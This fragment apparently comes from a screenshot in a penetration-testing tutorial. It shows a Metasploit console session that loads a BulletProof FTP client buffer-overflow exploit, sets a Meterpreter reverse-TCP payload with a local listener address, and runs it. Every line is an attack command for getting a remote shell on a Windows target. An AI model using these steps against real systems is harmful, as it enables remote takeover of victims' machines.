 msf > use exploit/windows/fileformat/bpftp_client_bps_bof
msf exploit(bpftp_client_bps_bof) > set payload windows/meterpreter/reverse_tcp
payload => windows/meterpreter/reverse_tcp
www.hackingarticles.in
msf exploit(bpftp_client_bps_bof) > set lhost 192.168.0.107
lhost => 192.168.0.107
msf exploit(bpftp_client_bps_bof) > exploit